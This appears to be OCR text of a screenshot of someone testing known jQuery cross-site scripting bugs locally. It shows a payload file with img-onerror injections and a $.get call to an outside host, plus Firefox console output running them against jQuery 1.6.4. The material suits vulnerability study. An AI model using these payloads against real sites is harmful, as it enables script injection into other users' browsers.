 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
阻止此页面创建更多对话框
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290：
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521：
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { constructor: e() , jquery: "1.6.4", length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, setRequestHeader: setRequestHeader() , getAllResponseHeaders: ge
pipe() , always: always() , then: then() , promise: promise() , … }